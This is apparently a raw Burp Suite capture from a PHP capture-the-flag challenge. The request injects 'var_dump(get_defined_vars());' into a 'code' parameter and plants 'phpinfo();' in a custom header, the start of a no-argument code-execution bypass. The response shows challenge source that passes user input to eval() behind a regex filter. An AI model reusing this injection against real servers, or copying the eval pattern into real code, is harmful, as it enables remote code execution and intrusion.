 Request
Pretty Raw Hex
1 GET /?code=var_dump(get_defined_vars()); HTTP/1.1
2 Host: 43.143.7.97:28756
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 test: phpinfo();
10
11
Search...
Response
Pretty Raw Hex Render
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> array(4) { ["_GET"]=> array(1) { ["code"]=> string(29) "var_dump(get_defined_vars());" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } }